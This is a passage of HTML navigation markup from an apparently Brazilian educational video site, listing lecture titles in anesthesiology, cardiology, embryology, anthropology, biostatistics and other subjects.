                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-9-esterno-e-costelas-do-c%C3%A3o-e-do-gato">[ANATOMIA ANIMAL I] 9. Esterno e costelas do cão e do gato</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/anestesiologia">Anestesiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-diprivan">[ANESTESIOLOGIA] Bombas Infusoras: Diprivan</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-bombas-infusoras-ultiva">[ANESTESIOLOGIA] Bombas infusoras: Ultiva</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof-gemal-e-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas - Prof Gemal e Dr. Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-peridural">[ANESTESIOLOGIA] Peridural</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-abertura-da-a%C3%A9rea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Abertura da Via Aérea</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-suporte-b%C3%A1sico-de-vida-no-adulto-2010">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Suporte Básico de Vida no Adulto - 2010</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-intuba%C3%A7%C3%A3o-orotraqueal">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Intubação Orotraqueal</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-mascara-laringea">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Mascara Laringea</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-ventila%C3%A7%C3%A3o-com-bolsa-v%C3%A1lvula-m%C3%A1scara">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Ventilação com Bolsa-Válvula-Máscara</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-vias-a%C3%A9reas">[ANESTESIOLOGIA] Vias aéreas</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-avalia%C3%A7%C3%A3o-pr%C3%A9anest%C3%A9sica">[ANESTESIOLOGIA] Avaliação PréAnestésica</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago" class="active">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
